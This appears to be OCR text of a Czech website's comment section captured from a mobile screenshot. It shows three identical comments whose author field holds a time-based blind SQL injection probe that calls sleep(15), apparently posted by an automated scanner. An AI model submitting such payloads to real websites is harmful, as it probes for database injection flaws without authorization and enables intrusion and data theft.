
11. 7. 2026 14:55
|
link
odpovědě
1
(154.194.*.*)
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
Z
11. 7. 2026 14:55
|
link
odpovědě
1
(154.194.*.*)
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
Z
11. 7. 2026 14:55
|
link
odpovědě
1
(154.194.*.*)
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"